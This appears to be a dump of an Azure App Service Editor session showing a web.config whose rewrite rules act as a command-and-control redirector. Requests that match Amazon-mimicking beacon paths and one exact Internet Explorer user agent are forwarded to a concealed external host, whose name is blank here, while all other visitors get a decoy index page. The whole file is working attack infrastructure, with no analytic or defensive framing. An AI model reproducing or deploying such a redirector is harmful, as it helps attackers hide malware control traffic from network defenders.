 App Service Editor | thebestwebapp
EXPLORE
WORKING FILES
index.html
web.config
WWWROOT
hostingstart.html
index.html
web.config
web.config
SAVED
1
2 <configuration>
3 <system.webServer>
4 <rewrite>
5 <rules>
6 <rule name="redirect get requests URI1" stopProcessing="true">
7 <match url="^s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books(.*)" />
8 <conditions>
9 <add input="{HTTP_USER_AGENT}" pattern="^Mozilla/5\.0 \(Windows NT 6\.1; WOW64; Trident/7\.0; rv:11\.0\) like Gecko$" />
10 </conditions>
11 <action type="Rewrite" url="https:// /{R:0}" appendQueryString="true" logRewrittenUrl="false" />
12 </rule>
13
14 <rule name="redirect get requests URI2" stopProcessing="true">
15 <match url="^N4215/adj/amzn.us.sr.aps(.*)" />
16 <conditions>
17 <add input="{HTTP_USER_AGENT}" pattern="^Mozilla/5\.0 \(Windows NT 6\.1; WOW64; Trident/7\.0; rv:11\.0\) like Gecko$" />
18 </conditions>
19 <action type="Rewrite" url="https:// /{R:0}" appendQueryString="true" logRewrittenUrl="false" />
20 </rule>
21
22 <rule name="redirect get requests URI3" stopProcessing="true">
23 <match url="^robots2.txt(.*)" />
24 <conditions>
25 <add input="{HTTP_USER_AGENT}" pattern="^Mozilla/5\.0 \(Windows NT 6\.1; WOW64; Trident/7\.0; rv:11\.0\) like Gecko$" />
26 </conditions>
27 <action type="Rewrite" url="https:// /robots2.txt" appendQueryString="true" logRewrittenUrl="false" />
28 </rule>
29
30 <rule name="redirect get requests URI4" stopProcessing="true">
31 <match url="^robots.txt(.*)" />
32 <conditions>
33 <add input="{HTTP_USER_AGENT}" pattern="^Mozilla/5\.0 \(Windows NT 6\.1; WOW64; Trident/7\.0; rv:11\.0\) like Gecko$" />
34 </conditions>
35 <action type="Rewrite" url="https:// /robots.txt" appendQueryString="true" logRewrittenUrl="false" />
36 </rule>
37
38 <rule name="redirect all other requests to index.html but allow images and css to be loaded" stopProcessing="true">
39 <match negate="true" url="^(index.html|(.*jpg)|(.*svg)|(.*gif)|(.*css)|(.*js)|(.*png)|(.*woff)|(.*ttf))$" />
40 <action type="Rewrite" url="/index.html" appendQueryString="true" />
41 </rule>
42 </rules>
43 </rewrite>
44 </system.webServer>
45 </configuration>
46